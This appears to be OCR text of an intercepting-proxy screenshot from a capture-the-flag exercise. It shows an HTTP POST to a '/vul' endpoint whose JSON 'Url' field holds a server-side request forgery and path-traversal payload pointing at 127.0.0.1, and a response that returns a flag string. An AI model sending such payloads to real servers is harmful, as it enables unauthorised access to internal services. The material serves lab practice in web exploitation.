 Pretty Raw \n Actions
1 POST /vul HTTP/1.1
2 Host: 122.112.246.208:20002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/xml
9 Connection: close
0 Content-Length: 50
1
2 {"Url":"http://127.0.0.1:1234///../."}
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 11 May 2021 13:03:53 GMT
4 Content-Length: 49
5 Connection: close
6
7 {"data":"flag999}"}